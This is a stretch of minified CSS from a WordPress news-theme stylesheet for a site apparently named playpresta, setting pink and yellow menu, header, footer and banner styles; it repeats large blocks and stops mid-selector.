.sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d447bd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d447bd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#d447bd}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#d447bd;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#d447bd}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d447bd}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d447bd!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d447bd transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#d447bd}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{line-height:70px}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#d447bd}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffd221}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffd221 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffd221}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffd221}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#d447bd}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#d447bd}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td-mega-span h3 a{color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#ffffff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#ffffff}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#d447bd}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d447bd}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d447bd}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#d447bd}.td-theme-wrap .td-aj-search-results .td-post-date{color:#ffffff}.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4db2ec}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#d447bd}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#d447bd}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#d447bd}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.td-header-bg:before{background-repeat:repeat}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d447bd}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#d447bd}.td-sub-footer-container{background-color:#d447bd}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#d447bd}.td-footer-wrapper::before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.post .td-post-header .entry-title{color:#ffffff}.td_module_15 .entry-title a{color:#ffffff}.td-module-meta-info .td-post-author-name a{color:#d447bd}.td-post-content,.td-post-content p{color:#ffffff}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#d447bd}.post blockquote p,.page blockquote p{color:#d447bd}.post .td_quote_box,.page .td_quote_box{border-color:#d447bd}.td_module_mx20 .td-module-title{font-size:20px;line-height:28px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px}}body{background-color:#d367c1}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}ul.sf-menu>.menu-item>a{line-height:70px}.white-popup-block:before{background-image:url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/1.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#d447bd;--td_slider_text:rgba(212,71,189,0.7);--td_header_color:#d447bd;--td_text_header_color:#ffffff;--td_mobile_menu_color:#d447bd;--td_mobile_gradient_one_mob:#d447bd;--td_mobile_gradient_two_mob:#d447bd;--td_mobile_text_active_color:#d447bd;--td_mobile_button_color_mob:#d447bd;--td_page_title_color:#d447bd;--td_page_content_color:#ffffff;--td_page_h_color:#ffffff;--td_login_button_color:#ffffff;--td_login_hover_color:#ffffff;--td_login_gradient_one:#fc0846;--td_login_gradient_two:#fc0846}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d447bd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d447bd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#d447bd}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#d447bd;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#d447bd}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d447bd}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d447bd!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d447bd transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#d447bd}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{line-height:70px}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#d447bd}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffd221}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffd221 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffd221}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix 